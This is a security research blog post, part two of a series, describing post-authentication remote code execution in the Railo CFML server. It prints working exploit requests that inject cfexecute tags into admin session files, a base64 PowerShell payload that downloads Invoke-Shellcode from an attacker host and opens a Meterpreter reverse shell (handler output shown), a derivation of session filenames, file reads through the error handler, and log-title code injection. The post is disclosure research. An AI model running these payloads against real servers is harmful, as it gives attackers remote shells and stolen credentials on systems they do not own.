railo security - part two - post-authentication rce
Part one - intro
Part two - post-authentication rce
Part three - pre-authentication lfi
Part four - pre-authentication rce
This post continues our dive into Railo security, this time introducing several post-authentication RCE vulnerabilities discovered in the platform. As stated in part one of this series, like ColdFusion, there is a task scheduler that allows authenticated users the ability to write local files. Whilst the existence of this feature sets it as the standard way to shell a Railo box, sometimes this may not work. For example, in the event of stringent firewall rules, or irregular file permissions, or you’d just prefer not to make remote connections, the techniques explored in this post will aid you in this manner.
PHP has an interesting, ahem, feature, where it writes out session information to a temporary file located in a designated path (more). If accessible to an attacker, this file can be used to inject PHP data into, via multiple different vectors such as a User-Agent or some function of the application itself. Railo does sort of the same thing for its Web and Server interfaces, except these files are always stored in a predictable location. Unlike PHP however, the name of the file is not simply the session ID, but is rather a quasi-unique value generated using a mixture of pseudo-random and predictable/leaked information. I’ll dive into this here in a bit.
When a change to the interface is made, or a new page bookmark is created, Railo writes this information out to a session file located at /admin/userdata/. The file is then either created, or an existing one is used, and will be named either web-[value].cfm or server-[value].cfm depending on the interface you’re coming in from. It’s important to note the extension on these files; because of the CFM extension, these files will be parsed by the CFML interpreter looking for CF tags, much like PHP will do. A typical request to add a new bookmark is as follows:
GET /railo-context/admin/web.cfm?action=internal.savedata&action2=addfavorite&favorite=server.request HTTP/1.1
The favorite server.request is then written out to a JSON-encoded array object in the session file, as below:
{'fullscreen':'true','contentwidth':'1267','favorites':{'server.request':''}}
The next question is then obvious: what if we inject something malicious as a favorite?
GET /railo-context/admin/web.cfm?action=internal.savedata&action2=addfavorite&favorite=<cfoutput><cfexecute name="c:\windows\system32\cmd.exe" arguments="/c dir" timeout="10" variable="output"></cfexecute><pre>#output#</pre></cfoutput> HTTP/1.1
Our session file will then read:
{'fullscreen':'true','contentwidth':'1267','favorites':{'<cfoutput><cfexecute name="c:\windows\system32\cmd.exe" arguments="/c dir" timeout="10" variable="output"></cfexecute><pre>##output##</pre></cfoutput>':'','server.charset':''}}
Whilst our injected data is written to the file, astute readers will note the double # around our Coldfusion variable. This is ColdFusion’s way of escaping a number sign, and will therefore not reflect our command output back into the page. To my knowledge, there is no way to obtain shell output without the use of the variable tags.
We have two options for popping this: inject a command to return a shell or inject a web shell that simply writes output to a file that is then accessible from the web root. I’ll start with the easiest of the two, which is injecting a command to return a shell.
I’ll use PowerSploit’s Invoke-Shellcode script and inject a Meterpreter shell into the Railo process. Because Railo will also quote our single/double quotes, we need to base64 the Invoke-Expression payload:
GET /railo-context/admin/web.cfm?action=internal.savedata&action2=addfavorite&favorite=%3A%3Ccfoutput%3E%3Ccfexecute%20name%3D%22c%3A%5Cwindows%5Csystem32%5Ccmd.exe%22%20arguments%3D%22%2Fc%20PowerShell.exe%20-Exec%20ByPass%20-Nol%20-Enc%20aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEALgA2ADoAOAAwADAAMAAvAEkAbgB2AG8AawBlAC0AUwBoAGUAbABsAGMAbwBkAGUALgBwAHMAMQAnACkA%22%20timeout%3D%2210%22%20variable%3D%22output%22%3E%3C%2Fcfexecute%3E%3C%2Fcfoutput%3E%27 HTTP/1.1
Once injected, we hit our session page and pop a shell:
payload => windows/meterpreter/reverse_https
LHOST => 192.168.1.6
LPORT => 4444
[*] Started HTTPS reverse handler on https://0.0.0.0:4444/
[*] Starting the payload handler...
[*] 192.168.1.102:50122 Request received for /INITM...
[*] 192.168.1.102:50122 Staging connection for target /INITM received...
[*] Patched user-agent at offset 663128...
[*] Patched transport at offset 662792...
[*] Patched URL at offset 662856...
[*] Patched Expiration Timeout at offset 663728...
[*] Patched Communication Timeout at offset 663732...
[*] Meterpreter session 1 opened (192.168.1.6:4444 -> 192.168.1.102:50122) at 2014-03-24 00:44:20 -0600

meterpreter > getpid
Current pid: 5064
meterpreter > getuid
Server username: bryan-PC\bryan
meterpreter > sysinfo
Computer        : BRYAN-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Meterpreter     : x86/win32
meterpreter >
Because I’m using Powershell, this method won’t work in Windows XP or Linux systems, but it’s trivial to use the next method for that (net user/useradd).
The second method is to simply write out the result of a command into a file and then retrieve it. This can trivially be done with the following:
':<cfoutput><cfexecute name="c:\windows\system32\cmd.exe" arguments="/c dir > ./webapps/www/WEB-INF/railo/context/output.cfm" timeout="10" variable="output"></cfexecute></cfoutput>'
Note that we’re writing out to the start of web root and that our output file is a CFM; this is a requirement as the web server won’t serve up flat files or txt’s.
Great, we’ve verfied this works. Now, how to actually figure out what the hell this session file is called? As previously noted, the file is saved as either web-[VALUE].cfm or server-[VALUE].cfm, the prefix coming from the interface you’re accessing it from. I’m going to step through the code used for this, which happens to be a healthy mix of CFML and Java.
We’ll start by identifying the session file on my local Windows XP machine: web-a898c2525c001da402234da94f336d55.cfm. This is stored in www\WEB-INF\railo\context\admin\userdata, of which admin\userdata is accessible from the web root, that is, we can directly access this file by hitting railo-context/admin/userdata/[file] from the browser.
When a favorite it saved, internal.savedata.cfm is invoked and searches through the given list for the function we’re performing:
<cfif listFind("addfavorite,removefavorite", url.action2) and structKeyExists(url, "favorite")>
    <cfset application.adminfunctions[url.action2](url.favorite) />
        <cflocation url="?action=#url.favorite#" addtoken="no" />
This calls down into application.adminfunctions with the specified action and favorite-to-save. Our addfavorite function is as follows:
<cffunction name="addfavorite" returntype="void" output="no">
        <cfargument name="action" type="string" required="yes" />
        <cfset var data = getfavorites() />
        <cfset data[arguments.action] = "" />
        <cfset setdata('favorites', data) />
    </cffunction>
Tunneling yet deeper into the rabbit hole, we move forwards into setdata:
<cffunction name="setdata" returntype="void" output="no">
        <cfargument name="key" type="string" required="yes" />
        <cfargument name="value" type="any" required="yes" />
        <cflock name="setdata_admin" timeout="1" throwontimeout="no">
            <cfset var data = loadData() />
            <cfset data[arguments.key] = arguments.value />
            <cfset writeData() />
        </cflock>
    </cffunction>
This function actually reads in our data file, inserts our new favorite into the data array, and writes it back down. Our question is “how do you know the file?”, so naturally we need to head into loadData:
 <cffunction name="loadData" access="private" output="no" returntype="any">
        <cfset var dataKey = getDataStoreName() />
            [..snip..]
And yet deeper we move, into getDataStoreName:
<cffunction name="getDataStoreName" access="private" output="no" returntype="string">
        <cfreturn "#request.admintype#-#getrailoid()[request.admintype].id#" />
    </cffunction>
At last we’ve reached the apparent event horizon of this XML black hole; we see the return will be of form web-#getrailoid()[web].id#, substituting in web for request.admintype.
I’ll skip some of the digging here, but lets fast forward to Admin.java:
 private String getCallerId() throws IOException {
        if(type==TYPE_WEB) {
            return config.getId();
        }
Here we return the ID of the caller (our ID, for reference, is what we’re currently tracking down!), which calls down into config.getId:
   @Override
    public String getId() {
        if(id==null){
            id = getId(getSecurityKey(),getSecurityToken(),false,securityKey);
        }
        return id;
    }
Here we invoke getId which, if null, calls down into an overloaded getId which takes a security key and a security token, along with a boolean (false) and some global securityKey value. Here’s the function in its entirety:
    public static String getId(String key, String token,boolean addMacAddress,String defaultValue) {

        try {
            if(addMacAddress){// because this was new we could swutch to a new ecryption // FUTURE cold we get rid of the old one?
                return Hash.sha256(key+";"+token+":"+SystemUtil.getMacAddress());
            }
            return Md5.getDigestAsString(key+token);
        }
        catch (Throwable t) {
            return defaultValue;
        }
    }
Our ID generation is becoming clear; it’s essentially the MD5 of key + token, the key being returned from getSecurityKey and the token coming from getSecurityToken. These functions are simply getters for private global variables in the ConfigImpl class, but tracking down their generation is fairly trivial. All state initialization takes place in ConfigWebFactory.java. Let’s first check out the security key:
private static void loadId(ConfigImpl config) {
        Resource res = config.getConfigDir().getRealResource("id");
        String securityKey = null;
        try {
            if (!res.exists()) {
                res.createNewFile();
                IOUtil.write(res, securityKey = UUIDGenerator.getInstance().generateRandomBasedUUID().toString(), SystemUtil.getCharset(), false);
            }
            else {
                securityKey = IOUtil.toString(res, SystemUtil.getCharset());
            }
        }
Okay, so our key is a randomly generated UUID from the safehaus library. This isn’t very likely to be guessed/brute-forced, but the value is written to a file in a consistent place. We’ll return to this.
The second value we need to calculate is the security token, which is set in ConfigImpl:
public String getSecurityToken() {
        if(securityToken==null){
            try {
                securityToken = Md5.getDigestAsString(getConfigDir().getAbsolutePath());
            }
            catch (IOException e) {
                return null;
            }
        }
        return securityToken;
    }
Gah! This is predictable/leaked! The token is simply the MD5 of our configuration directory, which in my case is C:\Documents and Settings\bryan\My Documents\Downloads\railo-express-4.0.4.001-jre-win32\webapps\www\WEB-INF\railo So let’s see if this works.
We MD5 the directory (20132193c7031326cab946ef86be8c74), then prefix this with the random UUID (securityKey) to finally get:
$ echo -n "3ec59952-b5de-4502-b9d7-e680e5e2071820132193c7031326cab946ef86be8c74" | md5sum
a898c2525c001da402234da94f336d55  -
Ah-ha! Our session file will then be web-a898c2525c001da402234da94f336d55.cfm, which exactly lines up with what we’re seeing:

I mentioned that the config directory is leaked; default Railo is pretty promiscuous:

As you can see, from this we can derive the base configuration directory and figure out one half of the session filename. We now turn our attention to figuring out exactly what the securityKey is; if we recall, this is a randomly generated UUID that is then written out to a file called id.
There are two options here; one, guess or predict it, or two, pull the file with an LFI. As alluded to in part one, we can set the error handler to any file on the system we want. As we’re in the mood to discuss post-authentication issues, we can harness this to fetch the required id file containing this UUID:

When we then access a non-existant page, we trigger the template and the system returns our file:

By combining these specific vectors and inherit weaknesses in the Railo architecture, we can obtain post-authentication RCE without forcing the server to connect back. This can be particularly useful when the Task Scheduler just isn’t an option. This vulnerability has been implemented into clusterd as an auxiliary module, and is available in the latest dev build (0.3.1). A quick example of this:

I mentioned briefly at the start of this post that there were “several” post-authentication RCE vulnerabilities. Yes. Several. The one documented above was fun to find and figure out, but there is another way that’s much cleaner. Railo has a function that allows administrators to set logging information, such as level and type and location. It also allows you to create your own logging handlers:

Here we’re building an HTML layout log file that will append all ERROR logs to the file. And we notice we can configure the path and the title. And the log extension. Easy win. By modifying the path to /context/my_file.cfm and setting the title to <cfdump var="#session#"> we can execute arbitrary commands on the file system and obtain shell access. The file is not created once you create the log, but once you select Edit and then Submit for some reason. Here’s the HTML output that’s, by default, stuck into the file:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title><cfdump var="#session#"></title>
<style type="text/css">
<!--
body, table {font-family: arial,sans-serif; font-size: x-small;}
th {background: #336699; color: #FFFFFF; text-align: left;}
-->
</style>
</head>
<body bgcolor="#FFFFFF" topmargin="6" leftmargin="6">
<hr size="1" noshade>
Log session start time Mon Jun 30 23:06:17 MDT 2014<br>
<br>
<table cellspacing="0" cellpadding="4" border="1" bordercolor="#224466" width="100%">
<tr>
<th>Time</th>
<th>Thread</th>
<th>Level</th>
<th>Category</th>
<th>Message</th>
</tr>
</table>
<br>
</body></html>
Note our title contains the injected command. Here’s execution:

Using this method we can, again, inject a shell without requiring the use of any reverse connections, though that option is of course available with the help of the cfhttp tag.
Another fun post-authentication feature is the use of data sources. In Railo, you can craft a custom data source, which is a user-defined database abstraction that can be used as a filesystem. Here’s the definition of a MySQL data source:

With this defined, we can set all client session data to be stored in the database, allowing us to harvest session ID’s and plaintext credentials (see part one). Once the session storage is set to the created database, a new table will be created (cf_session_data) that will contain all relevant session information, including symmetrically-encrypted passwords.

Part three and four of this series will begin to dive into the good stuff, where we’ll discuss several pre-authentication vulnerabilities that we can use to obtain credentials and remote code execution on a Railo host.